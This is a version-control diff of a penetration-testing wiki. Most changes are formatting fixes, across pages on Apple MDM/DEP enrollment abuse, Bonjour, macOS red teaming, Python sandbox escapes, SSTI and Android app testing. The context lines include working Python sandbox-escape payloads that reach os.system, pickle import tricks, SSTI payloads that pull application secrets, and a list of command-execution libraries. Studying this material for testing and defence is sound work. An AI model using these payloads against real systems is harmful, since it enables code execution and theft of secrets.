The [Apple MDM protocol](https://developer.apple.com/enterprise/documentation/MDM-Protocol-Reference.pdf) supports - but does not require - user authentication prior to MDM enrollment via [HTTP Basic Authentication](https://en.wikipedia.org/wiki/Basic_access_authentication). **Without authentication, all that's required to enroll a device in an MDM server via DEP is a valid, DEP-registered serial number**. Thus, an attacker that obtains such a serial number, (either through [OSINT](https://en.wikipedia.org/wiki/Open-source_intelligence), social engineering, or by brute-force), will be able to enroll a device of their own as if it were owned by the organization, as long as it's not currently enrolled in the MDM server. Essentially, if an attacker is able to win the race by initiating the DEP enrollment before the real device, they're able to assume the identity of that device.
|
||||
The [Apple MDM protocol](https://developer.apple.com/enterprise/documentation/MDM-Protocol-Reference.pdf) supports - but does not require - user authentication prior to MDM enrollment via [HTTP Basic Authentication](https://en.wikipedia.org/wiki/Basic\_access\_authentication). **Without authentication, all that's required to enroll a device in an MDM server via DEP is a valid, DEP-registered serial number**. Thus, an attacker that obtains such a serial number, (either through [OSINT](https://en.wikipedia.org/wiki/Open-source\_intelligence), social engineering, or by brute-force), will be able to enroll a device of their own as if it were owned by the organization, as long as it's not currently enrolled in the MDM server. Essentially, if an attacker is able to win the race by initiating the DEP enrollment before the real device, they're able to assume the identity of that device.
|
||||
|
||||
Organizations can - and do - leverage MDM to deploy sensitive information such as device and user certificates, VPN configuration data, enrollment agents, Configuration Profiles, and various other internal data and organizational secrets. Additionally, some organizations elect not to require user authentication as part of MDM enrollment. This has various benefits, such as a better user experience, and not having to [expose the internal authentication server to the MDM server to handle MDM enrollments that take place outside of the corporate network](https://docs.simplemdm.com/article/93-ldap-authentication-with-apple-dep).
|
||||
|
||||
|
|
|
|||
|
|
@ -2,7 +2,7 @@
|
|||
|
||||
## Bonjour
|
||||
|
||||
**Bonjour** is an Apple-designed technology that enables computers and **devices located on the same network to learn about services offered **by other computers and devices. It is designed such that any Bonjour-aware device can be plugged into a TCP/IP network and it will **pick an IP address** and make other computers on that network** aware of the services it offers**. Bonjour is sometimes referred to as Rendezvous, **Zero Configuration**, or Zeroconf.\
|
||||
**Bonjour** is an Apple-designed technology that enables computers and **devices located on the same network to learn about services offered** by other computers and devices. It is designed such that any Bonjour-aware device can be plugged into a TCP/IP network and it will **pick an IP address** and make other computers on that network **aware of the services it offers**. Bonjour is sometimes referred to as Rendezvous, **Zero Configuration**, or Zeroconf.\
|
||||
Zero Configuration Networking, such as Bonjour provides:
|
||||
|
||||
* Must be able to **obtain an IP Address** (even without a DHCP server)
|
||||
|
|
@ -12,7 +12,7 @@ Zero Configuration Networking, such as Bonjour provides:
|
|||
The device will get an **IP address in the range 169.254/16** and will check if any other device is using that IP address. If not, it will keep the IP address. Macs keeps an entry in their routing table for this subnet: `netstat -rn | grep 169`
|
||||
|
||||
For DNS the **Multicast DNS (mDNS) protocol is used**. [**mDNS** **services** listen in port **5353/UDP**](../../pentesting/5353-udp-multicast-dns-mdns.md), use **regular DNS queries** and use the **multicast address 224.0.0.251** instead of sending the request just to an IP address. Any machine listening these request will respond, usually to a multicast address, so all the devices can update their tables.\
|
||||
Each device will **select its own name** when accessing the network, the device will choose a name **ended in .local** (might be based on the hostname or a completely random one).
|
||||
Each device will **select its own name** when accessing the network, the device will choose a name **ended in .local** (might be based on the hostname or a completely random one). 
|
||||
|
||||
For **discovering services DNS Service Discovery (DNS-SD)** is used.
|
||||
|
||||
|
|
@ -77,5 +77,5 @@ sudo launchctl unload -w /System/Library/LaunchDaemons/com.apple.mDNSResponder.p
|
|||
|
||||
## References
|
||||
|
||||
* [**The Mac Hacker's Handbook**](https://www.amazon.com/-/es/Charlie-Miller-ebook-dp-B004U7MUMU/dp/B004U7MUMU/ref=mt_other?\_encoding=UTF8\&me=\&qid=)****
|
||||
* [**The Mac Hacker's Handbook**](https://www.amazon.com/-/es/Charlie-Miller-ebook-dp-B004U7MUMU/dp/B004U7MUMU/ref=mt\_other?\_encoding=UTF8\&me=\&qid=)****
|
||||
* ****[**https://taomm.org/vol1/analysis.html**](https://taomm.org/vol1/analysis.html)****
|
||||
|
|
|
|||
|
|
@ -5,7 +5,7 @@
|
|||
* JAMF Pro: `jamf checkJSSConnection`
|
||||
* Kandji
|
||||
|
||||
If you manage to** compromise admin credentials** to access the management platform, you can **potentially compromise all the computers** by distributing your malware in the machines.
|
||||
If you manage to **compromise admin credentials** to access the management platform, you can **potentially compromise all the computers** by distributing your malware in the machines.
|
||||
|
||||
For red teaming in MacOS environments it's highly recommended to have some understanding of how the MDMs work:
|
||||
|
||||
|
|
@ -35,7 +35,7 @@ In some occasions you will find that the **MacOS computer is connected to an AD*
|
|||
[pentesting-kerberos-88](../../pentesting/pentesting-kerberos-88/)
|
||||
{% endcontent-ref %}
|
||||
|
||||
Some **local MacOS tool **that may also help you is `dscl`:
|
||||
Some **local MacOS tool** that may also help you is `dscl`:
|
||||
|
||||
```bash
|
||||
dscl "/Active Directory/[Domain]/All Domains" ls /
|
||||
|
|
|
|||
|
|
@ -45,7 +45,7 @@ Remember that the _**open**_ and _**read**_ functions can be useful to **read fi
|
|||
**Python2 input()** function allows to execute python code before the program crashes.
|
||||
{% endhint %}
|
||||
|
||||
Python try to **load libraries from the current directory first **(the following command will print where is python loading modules from): `python3 -c 'import sys; print(sys.path)'`
|
||||
Python try to **load libraries from the current directory first** (the following command will print where is python loading modules from): `python3 -c 'import sys; print(sys.path)'`
|
||||
|
||||
.png>)
|
||||
|
||||
|
|
@ -54,7 +54,7 @@ Python try to **load libraries from the current directory first **(the following
|
|||
### Default packages
|
||||
|
||||
You can find a **list of pre-installed** packages here: [https://docs.qubole.com/en/latest/user-guide/package-management/pkgmgmt-preinstalled-packages.html](https://docs.qubole.com/en/latest/user-guide/package-management/pkgmgmt-preinstalled-packages.html)\
|
||||
Note that from a pickle you can make the python env** import arbitrary libraries** installed in the system.\
|
||||
Note that from a pickle you can make the python env **import arbitrary libraries** installed in the system.\
|
||||
For example the following pickle, when loaded, is going to import the pip library to use it:
|
||||
|
||||
```python
|
||||
|
|
@ -131,7 +131,7 @@ __builtins__.__dict__['__import__']("os").system("ls")
|
|||
### No Builtins
|
||||
|
||||
When you don't have `__builtins__` you are not going to be able to import anything nor even read or write files as **all the global functions** (like `open`, `import`, `print`...) **aren't loaded**.\
|
||||
However, **by default python import a lot of modules in memory**. This modules may seem benign, but some of them are **also importing dangerous **functionalities inside of them that can be accessed to gain even **arbitrary code execution**.
|
||||
However, **by default python import a lot of modules in memory**. This modules may seem benign, but some of them are **also importing dangerous** functionalities inside of them that can be accessed to gain even **arbitrary code execution**.
|
||||
|
||||
In the following examples you can observe how to **abuse** some of this "**benign**" modules loaded to **access** **dangerous** **functionalities** inside of them.
|
||||
|
||||
|
|
@ -175,7 +175,7 @@ get_flag.__globals__['__builtins__']
|
|||
[ x.__init__.__globals__ for x in ''.__class__.__base__.__subclasses__() if "wrapper" not in str(x.__init__) and "builtins" in x.__init__.__globals__ ][0]["builtins"]
|
||||
```
|
||||
|
||||
[**Below there is a bigger function**](./#recursive-search-of-builtins-globals) to find tens/**hundreds **of **places **were you can find the **builtins**.
|
||||
[**Below there is a bigger function**](./#recursive-search-of-builtins-globals) to find tens/**hundreds** of **places** were you can find the **builtins**.
|
||||
|
||||
#### Python2 and Python3
|
||||
|
||||
|
|
@ -223,11 +223,11 @@ class_obj.__init__.__globals__
|
|||
[<class '_frozen_importlib._ModuleLock'>, <class '_frozen_importlib._DummyModuleLock'>, <class '_frozen_importlib._ModuleLockManager'>, <class '_frozen_importlib.ModuleSpec'>, <class '_frozen_importlib_external.FileLoader'>, <class '_frozen_importlib_external._NamespacePath'>, <class '_frozen_importlib_external._NamespaceLoader'>, <class '_frozen_importlib_external.FileFinder'>, <class 'zipimport.zipimporter'>, <class 'zipimport._ZipImportResourceReader'>, <class 'codecs.IncrementalEncoder'>, <class 'codecs.IncrementalDecoder'>, <class 'codecs.StreamReaderWriter'>, <class 'codecs.StreamRecoder'>, <class 'os._wrap_close'>, <class '_sitebuiltins.Quitter'>, <class '_sitebuiltins._Printer'>, <class 'types.DynamicClassAttribute'>, <class 'types._GeneratorWrapper'>, <class 'warnings.WarningMessage'>, <class 'warnings.catch_warnings'>, <class 'reprlib.Repr'>, <class 'functools.partialmethod'>, <class 'functools.singledispatchmethod'>, <class 'functools.cached_property'>, <class 'contextlib._GeneratorContextManagerBase'>, <class 'contextlib._BaseExitStack'>, <class 'sre_parse.State'>, <class 'sre_parse.SubPattern'>, <class 'sre_parse.Tokenizer'>, <class 're.Scanner'>, <class 'rlcompleter.Completer'>, <class 'dis.Bytecode'>, <class 'string.Template'>, <class 'cmd.Cmd'>, <class 'tokenize.Untokenizer'>, <class 'inspect.BlockFinder'>, <class 'inspect.Parameter'>, <class 'inspect.BoundArguments'>, <class 'inspect.Signature'>, <class 'bdb.Bdb'>, <class 'bdb.Breakpoint'>, <class 'traceback.FrameSummary'>, <class 'traceback.TracebackException'>, <class '__future__._Feature'>, <class 'codeop.Compile'>, <class 'codeop.CommandCompiler'>, <class 'code.InteractiveInterpreter'>, <class 'pprint._safe_key'>, <class 'pprint.PrettyPrinter'>, <class '_weakrefset._IterationGuard'>, <class '_weakrefset.WeakSet'>, <class 'threading._RLock'>, <class 'threading.Condition'>, <class 'threading.Semaphore'>, <class 'threading.Event'>, <class 'threading.Barrier'>, <class 'threading.Thread'>, <class 'subprocess.CompletedProcess'>, <class 'subprocess.Popen'>]
|
||||
```
|
||||
|
||||
[**Below there is a bigger function**](./#recursive-search-of-builtins-globals) to find tens/**hundreds **of **places **were you can find the **globals**.
|
||||
[**Below there is a bigger function**](./#recursive-search-of-builtins-globals) to find tens/**hundreds** of **places** were you can find the **globals**.
|
||||
|
||||
## Discover Arbitrary Execution
|
||||
|
||||
Here I want to explain how to easily discover** more dangerous functionalities loaded **and propose more reliable exploits.
|
||||
Here I want to explain how to easily discover **more dangerous functionalities loaded** and propose more reliable exploits.
|
||||
|
||||
#### Accessing subclasses with bypasses
|
||||
|
||||
|
|
@ -267,13 +267,13 @@ For example, knowing that with the library **`sys`** it's possible to **import a
|
|||
['_ModuleLock', '_DummyModuleLock', '_ModuleLockManager', 'ModuleSpec', 'FileLoader', '_NamespacePath', '_NamespaceLoader', 'FileFinder', 'zipimporter', '_ZipImportResourceReader', 'IncrementalEncoder', 'IncrementalDecoder', 'StreamReaderWriter', 'StreamRecoder', '_wrap_close', 'Quitter', '_Printer', 'WarningMessage', 'catch_warnings', '_GeneratorContextManagerBase', '_BaseExitStack', 'Untokenizer', 'FrameSummary', 'TracebackException', 'CompletedProcess', 'Popen', 'finalize', 'NullImporter', '_HackedGetData', '_localized_month', '_localized_day', 'Calendar', 'different_locale', 'SSLObject', 'Request', 'OpenerDirector', 'HTTPPasswordMgr', 'AbstractBasicAuthHandler', 'AbstractDigestAuthHandler', 'URLopener', '_PaddedFile', 'CompressedValue', 'LogRecord', 'PercentStyle', 'Formatter', 'BufferingFormatter', 'Filter', 'Filterer', 'PlaceHolder', 'Manager', 'LoggerAdapter', '_LazyDescr', '_SixMetaPathImporter', 'MimeTypes', 'ConnectionPool', '_LazyDescr', '_SixMetaPathImporter', 'Bytecode', 'BlockFinder', 'Parameter', 'BoundArguments', 'Signature', '_DeprecatedValue', '_ModuleWithDeprecations', 'Scrypt', 'WrappedSocket', 'PyOpenSSLContext', 'ZipInfo', 'LZMACompressor', 'LZMADecompressor', '_SharedFile', '_Tellable', 'ZipFile', 'Path', '_Flavour', '_Selector', 'JSONDecoder', 'Response', 'monkeypatch', 'InstallProgress', 'TextProgress', 'BaseDependency', 'Origin', 'Version', 'Package', '_Framer', '_Unframer', '_Pickler', '_Unpickler', 'NullTranslations']
|
||||
```
|
||||
|
||||
There are a lot, and** we just need one** to execute commands:
|
||||
There are a lot, and **we just need one** to execute commands:
|
||||
|
||||
```python
|
||||
[ x.__init__.__globals__ for x in ''.__class__.__base__.__subclasses__() if "wrapper" not in str(x.__init__) and "sys" in x.__init__.__globals__ ][0]["sys"].modules["os"].system("ls")
|
||||
```
|
||||
|
||||
We can do the same thing with** other libraries** that we know can be used to** execute commands**:
|
||||
We can do the same thing with **other libraries** that we know can be used to **execute commands**:
|
||||
|
||||
```python
|
||||
#os
|
||||
|
|
@ -331,7 +331,7 @@ pdb:
|
|||
"""
|
||||
```
|
||||
|
||||
Moreover, if you think **other libraries** may be able to** invoke functions to execute commands**, we can also **filter by functions names** inside the possible libraries:
|
||||
Moreover, if you think **other libraries** may be able to **invoke functions to execute commands**, we can also **filter by functions names** inside the possible libraries:
|
||||
|
||||
```python
|
||||
bad_libraries_names = ["os", "commands", "subprocess", "pty", "importlib", "imp", "sys", "builtins", "pip", "pdb"]
|
||||
|
|
@ -496,7 +496,7 @@ You can check the output of this script in this page:
|
|||
|
||||
## Python Format String
|
||||
|
||||
If you **send **a **string **to python that is going to be **formatted**, you can use `{}` to access **python internal information. **You can use the previous examples to access globals or builtins for example.
|
||||
If you **send** a **string** to python that is going to be **formatted**, you can use `{}` to access **python internal information.** You can use the previous examples to access globals or builtins for example.
|
||||
|
||||
{% hint style="info" %}
|
||||
However, there is a **limitation**, you can only use the symbols `.[]`, so you **won't be able to execute arbitrary code**, just to read information. \
|
||||
|
|
@ -523,7 +523,7 @@ st = "{people_obj.__init__.__globals__[CONFIG][KEY]}"
|
|||
get_name_for_avatar(st, people_obj = people)
|
||||
```
|
||||
|
||||
Note how you can **access attributes **in a normal way with a **dot **like `people_obj.__init__` and **dict element **with **parenthesis **without quotes `__globals__[CONFIG]`
|
||||
Note how you can **access attributes** in a normal way with a **dot** like `people_obj.__init__` and **dict element** with **parenthesis** without quotes `__globals__[CONFIG]`
|
||||
|
||||
Also note that you can use `.__dict__` to enumerate elements of an object `get_name_for_avatar("{people_obj.__init__.__globals__[os].__dict__}", people_obj = people)`
|
||||
|
||||
|
|
@ -730,7 +730,7 @@ dis.dis('d\x01\x00}\x01\x00d\x02\x00}\x02\x00d\x03\x00d\x04\x00g\x02\x00}\x03\x0
|
|||
## Compiling Python
|
||||
|
||||
Now, lets imagine that somehow you can **dump the information about a function that you cannot execute** but you **need** to **execute** it.\
|
||||
Like in the following example, you **can access the code object **of that function, but just reading the disassemble you **don't know how to calculate the flag** (_imagine a more complex `calc_flag` function_)
|
||||
Like in the following example, you **can access the code object** of that function, but just reading the disassemble you **don't know how to calculate the flag** (_imagine a more complex `calc_flag` function_)
|
||||
|
||||
```python
|
||||
def get_flag(some_input):
|
||||
|
|
@ -770,7 +770,7 @@ function_type(code_obj, mydict, None, None, None)("secretcode")
|
|||
### Recreating a leaked function
|
||||
|
||||
{% hint style="warning" %}
|
||||
In the following example we are going to take all the data needed to recreate the function from the function code object directly. In a** real example**, all the **values** to execute the function **`code_type`** is what **you will need to leak**.
|
||||
In the following example we are going to take all the data needed to recreate the function from the function code object directly. In a **real example**, all the **values** to execute the function **`code_type`** is what **you will need to leak**.
|
||||
{% endhint %}
|
||||
|
||||
```python
|
||||
|
|
@ -830,7 +830,7 @@ f(42)
|
|||
|
||||
## Decompiling Compiled Python
|
||||
|
||||
Using tools like [**https://www.decompiler.com/**](https://www.decompiler.com)** **one can **decompile** given compiled python code
|
||||
Using tools like [**https://www.decompiler.com/**](https://www.decompiler.com) **** one can **decompile** given compiled python code
|
||||
|
||||
## References
|
||||
|
||||
|
|
|
|||
|
|
@ -2,11 +2,11 @@
|
|||
|
||||
## Class Methods
|
||||
|
||||
You can access the **methods **of a **class **using **\__dict\_\_.**
|
||||
You can access the **methods** of a **class** using **\_\_dict\_\_.**
|
||||
|
||||
.png>)
|
||||
|
||||
You can access the functions
|
||||
You can access the functions 
|
||||
|
||||
.png>)
|
||||
|
||||
|
|
@ -14,23 +14,23 @@ You can access the functions
|
|||
|
||||
### **Attributes**
|
||||
|
||||
You can access the **attributes of an object** using** \__dict\_\_**. Example:
|
||||
You can access the **attributes of an object** using **\_\_dict\_\_**. Example:
|
||||
|
||||
.png>)
|
||||
|
||||
### Class
|
||||
|
||||
You can access the **class **of an object using **\__class\_\_**
|
||||
You can access the **class** of an object using **\_\_class\_\_**
|
||||
|
||||
.png>)
|
||||
|
||||
You can access the **methods **of the **class **of an **object chainning **magic functions:
|
||||
You can access the **methods** of the **class** of an **object chainning** magic functions:
|
||||
|
||||
.png>)
|
||||
|
||||
## Server Side Template Injection
|
||||
|
||||
Interesting functions to exploit this vulnerability
|
||||
Interesting functions to exploit this vulnerability 
|
||||
|
||||
```
|
||||
__init__.__globals__
|
||||
|
|
@ -39,7 +39,7 @@ __class__.__init__.__globals__
|
|||
|
||||
Inside the response search for the application (probably at the end?)
|
||||
|
||||
Then **access the environment content** of the application where you will hopefully find **some passwords **of interesting information:
|
||||
Then **access the environment content** of the application where you will hopefully find **some passwords** of interesting information:
|
||||
|
||||
```
|
||||
__init__.__globals__[<name>].config
|
||||
|
|
@ -54,5 +54,5 @@ __class__.__init__.__globals__[<name>].__dict__.config
|
|||
|
||||
* [https://rushter.com/blog/python-class-internals/](https://rushter.com/blog/python-class-internals/)
|
||||
* [https://docs.python.org/3/reference/datamodel.html](https://docs.python.org/3/reference/datamodel.html)
|
||||
* [https://balsn.tw/ctf_writeup/20190603-facebookctf/#events](https://balsn.tw/ctf_writeup/20190603-facebookctf/#events)
|
||||
* [https://balsn.tw/ctf\_writeup/20190603-facebookctf/#events](https://balsn.tw/ctf\_writeup/20190603-facebookctf/#events)
|
||||
* [https://medium.com/bugbountywriteup/solving-each-and-every-fb-ctf-challenge-part-1-4bce03e2ecb0](https://medium.com/bugbountywriteup/solving-each-and-every-fb-ctf-challenge-part-1-4bce03e2ecb0) (events)
|
||||
|
|
|
|||
|
|
@ -143,11 +143,11 @@ A good way to test this is to try to capture the traffic using some proxy like B
|
|||
|
||||
### Broken Cryptography
|
||||
|
||||
#### Poor Key Management Processes <a href="poorkeymanagementprocesses" id="poorkeymanagementprocesses"></a>
|
||||
#### Poor Key Management Processes <a href="#poorkeymanagementprocesses" id="poorkeymanagementprocesses"></a>
|
||||
|
||||
Some developers save sensitive data in the local storage and encrypt it with a key hardcoded/predictable in the code. This shouldn't be done as some reversing could allow attackers to extract the confidential information.
|
||||
|
||||
#### Use of Insecure and/or Deprecated Algorithms <a href="useofinsecureandordeprecatedalgorithms" id="useofinsecureandordeprecatedalgorithms"></a>
|
||||
#### Use of Insecure and/or Deprecated Algorithms <a href="#useofinsecureandordeprecatedalgorithms" id="useofinsecureandordeprecatedalgorithms"></a>
|
||||
|
||||
Developers shouldn't use **deprecated algorithms** to perform authorisation **checks**, **store** or **send** data. Some of these algorithms are: RC4, MD4, MD5, SHA1... If **hashes** are used to store passwords for example, hashes brute-force **resistant** should be used with salt.
|
||||
|
||||
|
|
@ -169,7 +169,7 @@ Read the following page to learn how to easily access javascript code of React a
|
|||
|
||||
### Xamarin Applications
|
||||
|
||||
**Xamarin** apps are written in **C#**, in order to access the C# code **decompressed, **you need to get the files from the **apk**:
|
||||
**Xamarin** apps are written in **C#**, in order to access the C# code **decompressed,** you need to get the files from the **apk**:
|
||||
|
||||
```bash
|
||||
7z r app.apk #Or any other zip decompression cmd
|
||||
|
|
@ -181,13 +181,13 @@ Then, decompress all the DLsL using [**xamarin-decompress**](https://github.com/
|
|||
python3 xamarin-decompress.py -o /path/to/decompressed/apk
|
||||
```
|
||||
|
||||
 and finally you can use [**these recommended tools**](../../reversing/reversing-tools-basic-methods/#net-decompiler) to** read C# code** from the DLLs.
|
||||
 and finally you can use [**these recommended tools**](../../reversing/reversing-tools-basic-methods/#net-decompiler) to **read C# code** from the DLLs.
|
||||
|
||||
### Automated Static Code Analysis
|
||||
|
||||
The tool [**mariana-trench**](https://github.com/facebook/mariana-trench) is capable of finding **vulnerabilities** by **scanning** the **code** of the application. This tool contains a series of **known sources** (that indicates to the tool the **places** where the **input** is **controlled by the user**), **sinks** (which indicates to the tool **dangerous** **places** where malicious user input could cause damages) and **rules**. These rules indicates the **combination** of **sources-sinks** that indicates a vulnerability.
|
||||
|
||||
With this knowledge,** mariana-trench will review the code and find possible vulnerabilities on it**.
|
||||
With this knowledge, **mariana-trench will review the code and find possible vulnerabilities on it**.
|
||||
|
||||
### Other interesting functions
|
||||
|
||||
|
|
@ -223,7 +223,7 @@ You can use some **emulator** like:
|
|||
* [**Android Studio**](https://developer.android.com/studio) **(**You can create **x86** and **arm** devices, and according to [**this** ](https://android-developers.googleblog.com/2020/03/run-arm-apps-on-android-emulator.html)**latest x86** versions **support ARM libraries** without needing an slow arm emulator). 
|
||||
* If you want to try to **install** an **image** and then you want to **delete it** you can do that on Windows:`C:\Users\<User>\AppData\Local\Android\sdk\system-images\` or Mac: `/Users/myeongsic/Library/Android/sdk/system-image` 
|
||||
* This is the **main emulator I recommend to use and you can**[ **learn to set it up in this page**](avd-android-virtual-device.md).
|
||||
* [**Genymotion**](https://www.genymotion.com/fun-zone/) **(\_Free version: **Personal Edition**, you need to **create** an **account.\_)
|
||||
* [**Genymotion**](https://www.genymotion.com/fun-zone/) **(\_Free version:** Personal Edition**, you need to** create **an** account.\_)
|
||||
* [Nox](https://es.bignox.com) (Free, but it doesn't support Frida or Drozer).
|
||||
|
||||
{% hint style="info" %}
|
||||
|
|
@ -263,12 +263,12 @@ Anyway, it's still recommended to **not log sensitive information**.
|
|||
|
||||
Android provides **clipboard-based** framework to provide copy-paste function in android applications. But this creates serious issue when some **other application** can **access** the **clipboard** which contain some sensitive data. **Copy/Paste** function should be **disabled** for **sensitive part** of the application. For example, disable copying credit card details.
|
||||
|
||||
#### Crash Logs <a href="crashlogs" id="crashlogs"></a>
|
||||
#### Crash Logs <a href="#crashlogs" id="crashlogs"></a>
|
||||
|
||||
If an application **crashes** during runtime and it **saves logs** somewhere then those logs can be of help to an attacker especially in cases when android application cannot be reverse engineered. Then, avoid creating logs when applications crashes and if logs are sent over the network then ensure that they are sent over an SSL channel.\
|
||||
As pentester, **try to take a look to these logs**.
|
||||
|
||||
#### Analytics Data Sent To 3rd Parties <a href="analyticsdatasentto3rdparties" id="analyticsdatasentto3rdparties"></a>
|
||||
#### Analytics Data Sent To 3rd Parties <a href="#analyticsdatasentto3rdparties" id="analyticsdatasentto3rdparties"></a>
|
||||
|
||||
Most of the application uses other services in their application like Google Adsense but sometimes they **leak some sensitive data** or the data which is not required to sent to that service. This may happen because of the developer not implementing feature properly. You can **look by intercepting the traffic** of the application and see whether any sensitive data is sent to 3rd parties or not.
|
||||
|
||||
|
|
|
|||
|
|
@ -10,7 +10,7 @@ C:\Users\<username>\AppData\Local\Android\sdk\platform-tools\adb.exe
|
|||
/Users/<username>/Library/Android/sdk/platform-tools/adb
|
||||
```
|
||||
|
||||
**Information obtained from: **[**http://adbshell.com/**](http://adbshell.com)****
|
||||
**Information obtained from:** [**http://adbshell.com/**](http://adbshell.com)****
|
||||
|
||||
## Connection
|
||||
|
||||
|
|
@ -18,7 +18,7 @@ C:\Users\<username>\AppData\Local\Android\sdk\platform-tools\adb.exe
|
|||
adb devices
|
||||
```
|
||||
|
||||
This will list the connected devices; if "_**unathorised**_" appears, this means that you have to **unblock **your **mobile **and **accept **the connection.
|
||||
This will list the connected devices; if "_**unathorised**_" appears, this means that you have to **unblock** your **mobile** and **accept** the connection.
|
||||
|
||||
This indicates to the device that it has to start and adb server in port 5555:
|
||||
|
||||
|
|
@ -59,7 +59,7 @@ root
|
|||
|
||||
### Port Tunneling
|
||||
|
||||
In case the **adb** **port** is only **accessible** from **localhost** in the android device but **you have access via SSH**, you can** forward the port 5555** and connect via adb:
|
||||
In case the **adb** **port** is only **accessible** from **localhost** in the android device but **you have access via SSH**, you can **forward the port 5555** and connect via adb:
|
||||
|
||||
```bash
|
||||
ssh -i ssh_key username@10.10.10.10 -L 5555:127.0.0.1:5555 -p 2222
|
||||
|
|
@ -280,7 +280,7 @@ flashing/restoring Android update.zip packages.
|
|||
|
||||
### Logcat
|
||||
|
||||
To** filter the messages of only one application**, get the PID of the application and use grep (linux/macos) or findstr (windows) to filter the output of logcat:
|
||||
To **filter the messages of only one application**, get the PID of the application and use grep (linux/macos) or findstr (windows) to filter the output of logcat:
|
||||
|
||||
```
|
||||
adb logcat | grep 4526
|
||||
|
|
|
|||
|
|
@ -18,13 +18,13 @@
|
|||
|
||||
### Sandboxing
|
||||
|
||||
The **Android Application Sandbox **allows to run **each application** as a **separate process under a separate user ID**. Each process has its own virtual machine, so an app’s code runs in isolation from other apps.\
|
||||
The **Android Application Sandbox** allows to run **each application** as a **separate process under a separate user ID**. Each process has its own virtual machine, so an app’s code runs in isolation from other apps.\
|
||||
From Android 5.0(L) **SELinux** is enforced. Basically, SELinux denied all process interactions and then created policies to **allow only the expected interactions between them**.
|
||||
|
||||
### Permissions
|
||||
|
||||
When you installs an **app and it ask for permissions**, the app is asking for the permissions configured in the **`uses-permission`** elements in the **AndroidManifest.xml **file. The **uses-permission** element indicates the name of the requested permission inside the **name** **attribute. **It also has the **maxSdkVersion** attribute which stops asking for permissions on versions higher than the one specified.\
|
||||
Note that android applications don't need to ask for all the permissions at the beginning, they can also **ask for permissions dynamically **but all the permissions must be **declared** in the **manifest.**
|
||||
When you installs an **app and it ask for permissions**, the app is asking for the permissions configured in the **`uses-permission`** elements in the **AndroidManifest.xml** file. The **uses-permission** element indicates the name of the requested permission inside the **name** **attribute.** It also has the **maxSdkVersion** attribute which stops asking for permissions on versions higher than the one specified.\
|
||||
Note that android applications don't need to ask for all the permissions at the beginning, they can also **ask for permissions dynamically** but all the permissions must be **declared** in the **manifest.**
|
||||
|
||||
When an app exposes functionality it can limit the **access to only apps that have a specified permission**.\
|
||||
A permission element has three attributes:
|
||||
|
|
@ -39,7 +39,7 @@ A permission element has three attributes:
|
|||
|
||||
## Pre-Installed Applications
|
||||
|
||||
These apps are generally found in the **`/system/app`** or **`/system/priv-app`** directories and some of them are **optimised **(you may not even find the `classes.dex` file). Theses applications are worth checking because some times they are **running with too many permissions** (as root).
|
||||
These apps are generally found in the **`/system/app`** or **`/system/priv-app`** directories and some of them are **optimised** (you may not even find the `classes.dex` file). Theses applications are worth checking because some times they are **running with too many permissions** (as root).
|
||||
|
||||
* The ones shipped with the **AOSP** (Android OpenSource Project) **ROM**
|
||||
* Added by the device **manufacturer**
|
||||
|
|
@ -50,7 +50,7 @@ These apps are generally found in the **`/system/app`** or **`/system/priv-app`*
|
|||
In order to obtain root access into a physical android device you generally need to **exploit** 1 or 2 **vulnerabilities** which use to be **specific** for the **device** and **version**.\
|
||||
Once the exploit has worked, usually the Linux `su` binary is copied into a location specified in the user's PATH env variable like `/system/xbin`.
|
||||
|
||||
Once the su binary is configured, another Android app is used to interface with the `su` binary and **process requests for root access **like **Superuser** and **SuperSU **(available in Google Play store).
|
||||
Once the su binary is configured, another Android app is used to interface with the `su` binary and **process requests for root access** like **Superuser** and **SuperSU** (available in Google Play store).
|
||||
|
||||
{% hint style="danger" %}
|
||||
Note that the rooting process is very dangerous and can damage severely the device
|
||||
|
|
@ -61,17 +61,17 @@ Note that the rooting process is very dangerous and can damage severely the devi
|
|||
It's possible to **replace the OS installing a custom firmware**. Doing this it's possible to extend the usefulness of an old device, bypass software restrictions or gain access to the latest Android code.\
|
||||
**OmniROM** and **LineageOS** are two of the most popular firmwares to use.
|
||||
|
||||
Note that **not always is necessary to root the device** to install a custom firmware. **Some manufacturers allow **the unlocking of their bootloaders in a well-documented and safe manner.
|
||||
Note that **not always is necessary to root the device** to install a custom firmware. **Some manufacturers allow** the unlocking of their bootloaders in a well-documented and safe manner.
|
||||
|
||||
### Implications
|
||||
|
||||
Once a device is rooted, any app could request access as root. If a malicious application gets it, it can will have access to almost everything and it will be able to damage the phone.
|
||||
|
||||
## Android Application Fundamentals <a href="2-android-application-fundamentals" id="2-android-application-fundamentals"></a>
|
||||
## Android Application Fundamentals <a href="#2-android-application-fundamentals" id="2-android-application-fundamentals"></a>
|
||||
|
||||
This introduction is taken from [https://maddiestone.github.io/AndroidAppRE/app\_fundamentals.html](https://maddiestone.github.io/AndroidAppRE/app\_fundamentals.html)
|
||||
|
||||
### Fundamentals Review <a href="fundamentals-review" id="fundamentals-review"></a>
|
||||
### Fundamentals Review <a href="#fundamentals-review" id="fundamentals-review"></a>
|
||||
|
||||
* Android applications are in the _APK file format_. **APK is basically a ZIP file**. (You can rename the file extension to .zip and use unzip to open and see its contents.)
|
||||
* APK Contents (Not exhaustive)
|
||||
|
|
@ -127,9 +127,9 @@ Improper implementation could result in data leakage, restricted functions being
|
|||
|
||||
An Intent Filter specify the **types of Intent that an activity, service, or Broadcast Receiver can respond to**. It specifies what an activity or service can do and what types of broadcasts a Receiver can handle. It allows the corresponding component to receive Intents of the declared type. Intent Filters are typically **defined via the AndroidManifest.xml file**. For **Broadcast Receiver** it is also possible to define them in **coding**. An Intent Filter is defined by its category, action and data filters. It can also contain additional metadata.
|
||||
|
||||
In Android, an activity/service/content provider/broadcast receiver is **public **when **`exported`** is set to **`true`** but a component is **also public** if the **manifest specifies an Intent filter** for it. However,\
|
||||
In Android, an activity/service/content provider/broadcast receiver is **public** when **`exported`** is set to **`true`** but a component is **also public** if the **manifest specifies an Intent filter** for it. However,\
|
||||
developers can **explicitly make components private** (regardless of any intent filters)\
|
||||
by setting the** `exported` attribute to `false`** for each component in the manifest file.\
|
||||
by setting the ** `exported` attribute to `false`** for each component in the manifest file.\
|
||||
Developers can also set the **`permission`** attribute to **require a certain permission to access** the component, thereby restricting access to the component.
|
||||
|
||||
### Implicit Intents
|
||||
|
|
@ -175,7 +175,7 @@ context.startService(intent);
|
|||
|
||||
### Pending Intents
|
||||
|
||||
